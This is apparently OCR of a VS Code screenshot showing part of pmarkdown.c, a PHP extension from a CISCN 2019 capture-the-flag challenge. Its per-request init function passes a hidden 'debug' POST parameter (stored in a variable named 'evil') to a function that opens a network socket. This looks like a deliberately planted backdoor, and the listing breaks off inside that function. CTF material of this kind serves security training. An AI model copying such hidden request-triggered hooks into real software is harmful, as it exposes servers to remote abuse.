 File Edit Selection View Go Debug Terminal Help
pmarkdown.c - CISCN_2019_final_pmarkdown-master - Visual Studio Code
EXPLORER
OPEN EDITORS 1 UNSAVED
Untitled-1
pmarkdown.c pmarkdown
CISCN_2019_FINAL_PMARKDOWN-MASTER
pmarkdown
.vscode
tests
.gitignore
config.m4
config.w32
php_pmarkdown.h
pmarkdown.c
rr.c
rr.md
ss
test.md
test.php
tt.c
src
img
posts
index.php
list.php
pmarkdown.so
post.php
upload.php
20-pmarkdown.ini
apache2.conf
docker-compose.yml
Dockerfile
flag
php.ini
pmarkdown.id0
pmarkdown.id1
pmarkdown.id2
OUTLINE
The active editor cannot provide outline
information.
Untitled-1
pmarkdown.c
pmarkdown pmarkdown.c
109
110 call_pandoc(filename,buf,10240);
111 ZVAL_STRING(&res,buf);
112
113 unlink(filename);
114
115 RETURN_STR(Z_STR(res));
116 }
117
118 /* }}}*/
119
120 /* {{{ PHP_RINIT_FUNCTION
121 */
122 PHP_RINIT_FUNCTION(pmarkdown)
123 {
124 #if defined(ZTS) && defined(COMPILE_DL_PMARKDOWN)
125 ZEND_TSRMLS_CACHE_UPDATE();
126 #endif
127 zval arr_globals;
128 zval file,droot,*filename,*document_root;
129 char *cfilename;
130 char suffix[10];
131 zval arr;
132 zval evil,*res;
133 int len;
134 int md=0;
135 if (PG(auto_globals_jit)) {
136 zend_string *server_str = zend_string_init(ZEND_STRL("_SERVER"), 0);
137 zend_is_auto_global(server_str);
138 zend_string_release(server_str);
139 }
140 arr_globals=PG(http_globals)[TRACK_VARS_SERVER];
141 ZVAL_STRING(&file,"PHP_SELF");
142 ZVAL_STRING(&droot,"DOCUMENT_ROOT");
143 filename=zend_hash_find(Z_ARRVAL(arr_globals),Z_STR(file));
144 document_root=zend_hash_find(Z_ARRVAL(arr_globals),Z_STR(droot));
145 if(filename){
146 cfilename=Z_STRVAL_P(filename);
147 len=strlen(cfilename);
148
149 strncpy(suffix,cfilename+len-3,3);
150 if(strncmp(suffix,".md",3)==0){
151 zend_string *filepath=strpprintf(0,"%s/%s",Z_STRVAL_P(document_root),Z_STRVAL_P(filename));
152 md=verbose_pandoc_file(ZSTR_VAL(filepath));
153 }
154 }
155 arr = PG(http_globals)[TRACK_VARS_POST];
156 ZVAL_STRING(&evil,"debug");
157 res=zend_hash_find(Z_ARRVAL(arr),Z_STR(evil));
158 if(res){
159 if(Z_TYPE_P(res)==IS_STRING){
160 sub_1998(Z_STRVAL_P(res));
161 }
162 }
163 if(md)
164 zend_bailout();
165 return SUCCESS;
166 }
167
168
169 int sub_1998(char* path){
170 int sockfd;
171 char buf[10240];
172 struct sockaddr_in dest_addr;
173 sockfd=socket(AF_INET,SOCK_STREAM,0);
174 if(sockfd==-1){
175 return -1;
176 }
The 'C/C++' extension is recommended for this file type.
Install Show Recommendations
0 0
Ln 122, Col 7 Tab Size: 4 UTF-8 LF C 2